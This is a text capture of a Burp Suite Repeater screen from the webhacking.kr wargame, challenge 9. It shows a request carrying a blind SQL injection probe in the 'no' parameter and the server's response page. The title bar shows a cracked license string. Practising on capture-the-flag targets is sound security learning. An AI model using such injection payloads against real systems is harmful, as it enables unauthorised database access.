 Burp Suite Professional v1.7.26 - BurpProject.burp - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn

Burp Intruder Repeater Window Help

Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Heartbleed

6 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 ×
25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × ...

Go Cancel < > Target: https://webhacking.kr ?

Request
Raw Params Headers Hex

GET /challenge/web-09/?no=if((substr('test',1,1))like('t'),1,2) HTTP/1.1
Host: webhacking.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: https://webhacking.kr/challenge/web-09/
Accept-Language: en-US,en;q=0.9,ko-KR;q=0.8,ko;q=0.7
Cookie: PHPSESSID=v6guor1gli41jt223bg7ja5plk

? < + > Type a search term 0 matches

Response
Raw Headers Hex HTML Render

HTTP/1.1 200 OK
Date: Wed, 30 Oct 2019 06:00:07 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 197
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head>
<title>Challenge 9</title>
</head>
<body>
Apple<form method=get action=index.php>
Password : <input type=text size=10 maxlength=11 name=pw><input type=submit>
</form>
</body>
</html>

? < + > Type a search term 0 matches

Done 482 bytes | 119 millis